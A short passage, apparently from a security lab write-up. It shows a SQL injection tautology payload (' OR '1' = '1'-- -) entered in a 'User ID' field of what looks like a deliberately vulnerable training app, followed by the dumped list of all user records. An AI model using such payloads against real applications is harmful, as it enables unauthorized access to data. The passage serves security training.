 User ID: ERTING' OR '1' = '1'-- - Submit
ID: DISPLAYERTING' OR '1' = '1'-- -
First name: admin
Surname: admin
ID: DISPLAYERTING' OR '1' = '1'-- -
First name: Gordon
Surname: Brown
ID: DISPLAYERTING' OR '1' = '1'-- -
First name: Hack
Surname: Me
ID: DISPLAYERTING' OR '1' = '1'-- -
First name: Pablo
Surname: Picasso
ID: DISPLAYERTING' OR '1' = '1'-- -
First name: Bob
Surname: Smith